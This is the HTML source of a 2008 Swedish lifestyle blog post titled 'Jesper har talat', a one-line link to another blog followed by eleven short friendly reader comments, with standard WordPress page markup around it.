

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/01/28/jesper-har-talat/
body_size: 51021
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Jesper har talat &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Jesper har talat Comments Feed" href="https://www.lolitas.se/2008/01/28/jesper-har-talat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1855","page_title":"Jesper har talat","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Två.' href='https://www.lolitas.se/2008/01/28/tva/' />
<link rel='next' title='i heart you.' href='https://www.lolitas.se/2008/01/28/i-heart-you/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/01/28/jesper-har-talat/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1855' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F28%2Fjesper-har-talat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F28%2Fjesper-har-talat%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1855 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1855" class="post-1855 post type-post status-publish format-standard hentry category-inspiration">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/01/28/jesper-har-talat/#comments">11</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/inspiration/" rel="category tag">Inspiration</a></span>
				
					<h1>Jesper har talat</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div align="center">
<p><a href="http://frontlinjen.blogg.se/" target="_blank">Det här är vackert tycker jag.</a></p>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2010/01/13/klaas-gubbels/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="klaas_gubbels_shadow"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2010/01/klaas_gubbels_shadow-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">klaas gubbels</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2011/01/16/neon-tambourine-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="neon tambourine"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">neon tambourine</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2011/11/24/trumpetday/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="trumpetday"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">trumpetday</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">28/01/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/01/28/jesper-har-talat/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Jesper+har+talat%20-%20https://www.lolitas.se/2008/01/28/jesper-har-talat/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/01/28/jesper-har-talat/&media=&description=Jesper har talat"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/01/28/jesper-har-talat/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/10/18/max-farago/">max farago, devon aoki</a></h3>
					<span class="date">18/10/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2011/05/17/lemon-bars/">lemon bars</a></h3>
					<span class="date">17/05/2011</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2012/05/28/petals-and-snow/">petals and snow</a></h3>
					<span class="date">28/05/2012</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/01/28/tva/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/01/28/i-heart-you/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">11 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-38583">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38583#respond' onclick='return addComment.moveForm( "comment-38583", "38583", "respond", "1855" )' aria-label='Reply to Michelle'>Reply</a>											</span>
					<h6 class="author"><a href='http://shelliie.blogg.se' rel='external nofollow' class='url'>Michelle</a></h6>
					<span class="date">28/01/2008 at 5:28 pm</span>
										<p>grattis till första plats för mest aktiva bloggare :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38582">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38582#respond' onclick='return addComment.moveForm( "comment-38582", "38582", "respond", "1855" )' aria-label='Reply to S A N D R A'>Reply</a>											</span>
					<h6 class="author"><a href='http://sandr4.blogg.se' rel='external nofollow' class='url'>S A N D R A</a></h6>
					<span class="date">28/01/2008 at 5:24 pm</span>
										<p>Ha en bra kväll !</p>
<p>//sandra</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-38581">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38581#respond' onclick='return addComment.moveForm( "comment-38581", "38581", "respond", "1855" )' aria-label='Reply to kale'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.mysteri.blogg.se' rel='external nofollow' class='url'>kale</a></h6>
					<span class="date">28/01/2008 at 4:14 pm</span>
										<p>jag har gjort en layout till dig :) spana in min blogg ;D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38580">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38580#respond' onclick='return addComment.moveForm( "comment-38580", "38580", "respond", "1855" )' aria-label='Reply to kale'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.mysteri.blogg.se' rel='external nofollow' class='url'>kale</a></h6>
					<span class="date">28/01/2008 at 2:53 pm</span>
										<p>spana in min blogg där jag har gjort en layout till dig! ;D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-38579">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38579#respond' onclick='return addComment.moveForm( "comment-38579", "38579", "respond", "1855" )' aria-label='Reply to yazmina'>Reply</a>											</span>
					<h6 class="author"><a href='http://yazmina.blogg.se' rel='external nofollow' class='url'>yazmina</a></h6>
					<span class="date">28/01/2008 at 2:27 pm</span>
										<p>jag gillar din layout :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38578">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38578#respond' onclick='return addComment.moveForm( "comment-38578", "38578", "respond", "1855" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">28/01/2008 at 2:27 pm</span>
										<p>12 inlägg idag..inte dåligt</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-38577">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38577#respond' onclick='return addComment.moveForm( "comment-38577", "38577", "respond", "1855" )' aria-label='Reply to Ann'>Reply</a>											</span>
					<h6 class="author"><a href='http://theanniediaries.blogg.se' rel='external nofollow' class='url'>Ann</a></h6>
					<span class="date">28/01/2008 at 2:15 pm</span>
										<p>Kolla in dagens tips i min blogg! Puss</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38576">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38576#respond' onclick='return addComment.moveForm( "comment-38576", "38576", "respond", "1855" )' aria-label='Reply to Vicky'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.viktoriatomic.se' rel='external nofollow' class='url'>Vicky</a></h6>
					<span class="date">28/01/2008 at 1:14 pm</span>
										<p>Tänkte för övrigt fråga om du har tips på affärer i Göteborg/Stockholm eller någon typ av nätuthyrning/köp, där man kan hyra eller köpa balklänningar? Jag har bal först i maj, men vill inte vara för sent ute.. har dock svårt att hitta denhär typ av affärer. Help! (A)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-38575">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38575#respond' onclick='return addComment.moveForm( "comment-38575", "38575", "respond", "1855" )' aria-label='Reply to Kimpa'>Reply</a>											</span>
					<h6 class="author">Kimpa</h6>
					<span class="date">28/01/2008 at 1:13 pm</span>
										<p>Ja, det var sannerligen vackert!</p>
<p>Ha en bra dag!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38574">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38574#respond' onclick='return addComment.moveForm( "comment-38574", "38574", "respond", "1855" )' aria-label='Reply to Vicky'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.viktoriatomic.se' rel='external nofollow' class='url'>Vicky</a></h6>
					<span class="date">28/01/2008 at 1:09 pm</span>
										<p>Ja, det var verkligen njutbar läsning!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-38573">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/28/jesper-har-talat/?replytocom=38573#respond' onclick='return addComment.moveForm( "comment-38573", "38573", "respond", "1855" )' aria-label='Reply to Ann-Louise'>Reply</a>											</span>
					<h6 class="author"><a href='http://livetarharligt.blogg.se' rel='external nofollow' class='url'>Ann-Louise</a></h6>
					<span class="date">28/01/2008 at 12:41 pm</span>
										<p>Shit, han var riktigt duktig på att skriva!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/01/28/jesper-har-talat/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ad02ef67b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="118"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
